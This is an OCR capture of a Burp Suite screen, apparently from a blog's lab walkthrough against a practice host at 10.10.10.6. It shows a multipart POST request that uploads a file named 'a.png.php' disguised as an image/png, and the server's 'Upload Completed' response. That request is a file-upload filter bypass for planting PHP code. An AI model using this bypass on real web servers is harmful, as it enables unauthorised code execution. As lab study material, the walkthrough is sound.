 Burp Project Intruder Repeater Window Help
Dashboard Target Proxy Intruder Repeater Sequencer Decoder Comparer Extender Project options User options
1 × ...
Send Cancel < > 
Request
Raw Params Headers Hex
POST
/torrent/upload_file.php?mode=upload&id=0b2932414e4e41e18008918ba6219201142c21d0
HTTP/1.1
Host: 10.10.10.6
User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:68.0) Gecko/20100101 Firefox/68.0
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
Accept-Language: en-US,en;q=0.5
Accept-Encoding: gzip, deflate
Referer:
http://10.10.10.6/torrent/edit.php?mode=edit&id=0b2932414e4e41e18008918ba6219201142c2
1d0
Content-Type: multipart/form-data;
boundary=---------------------------60680270620645244341271788477
Content-Length: 6727
Connection: close
Cookie: /torrent/=; /torrent/torrents.php=; /torrent/login.php=;
/torrent/index.php=; saveit_0=4; saveit_1=5; /torrent/index.phpfirsttimeload=1;
/torrent/torrents.phpfirsttimeload=0; PHPSESSID=47f59334ea3bb1ba08a3ea53e2b94e86
Upgrade-Insecure-Requests: 1
-----------------------------60680270620645244341271788477
Content-Disposition: form-data; name="file"; filename="a.png.php"
Content-Type: image/png
<!DOCTYPE html>
<html lang="en">
<head>
<meta charset="utf-8">
Response
Raw Headers Hex Render
HTTP/1.1 200 OK
Date: Sun, 02 Feb 2020 08:04:14 GMT
Server: Apache/2.2.12 (Ubuntu)
X-Powered-By: PHP/5.2.10-2ubuntu6.10
Expires: Thu, 19 Nov 1981 08:52:00 GMT
Cache-Control: private
Pragma: no-cache
Vary: Accept-Encoding
Content-Length: 136
Connection: close
Content-Type: text/html
Upload: a.png.php<br />Type: image/png<br />Size: 6.2314453125 Kb<br />Upload Completed. <br />Please refresh to see the new screenshot.
https://blog.csdn.net/fastergohome